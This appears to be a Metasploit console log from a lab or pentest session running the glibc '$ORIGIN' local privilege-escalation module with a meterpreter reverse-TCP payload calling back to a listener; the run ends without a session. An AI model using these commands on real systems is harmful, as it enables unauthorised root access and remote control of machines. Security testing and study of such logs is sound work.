 0  exploit/linux/local/glibc_origin_expansion_priv_esc  2010-10-18       excellent  Yes    glibc '$ORIGIN' Expansion Privilege Escalation
1    \_ target: Automatic                               .                .          .      .
2    \_ target: Linux x86                               .                .          .      .
3    \_ target: Linux x64                               .                .          .      .
Interact with a module by name or index. For example info 3, use 3 or use exploit/linux/local/glibc_origin_expansion_priv_esc
After interacting with a module you can manually set a TARGET with set TARGET 'Linux x64'
msf6 > use 0
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_origin_expansion_priv_esc) > options
Module options (exploit/linux/local/glibc_origin_expansion_priv_esc):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
SESSION                           yes       The session to run this module on
SUID_EXECUTABLE  /bin/ping        yes       Path to a suid executable
Payload options (linux/x64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.11.111   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/glibc_origin_expansion_priv_esc) > set session 3
session => 3
msf6 exploit(linux/local/glibc_origin_expansion_priv_esc) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.AqNcqQAs8V' (1271 bytes) ...
[*] Writing '/tmp/.LW4ZgNRj' (309 bytes) ...
[*] Writing '/tmp/.AOzCEKl' (250 bytes) ...
[*] Launching exploit...
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/glibc_origin_expansion_priv_esc) >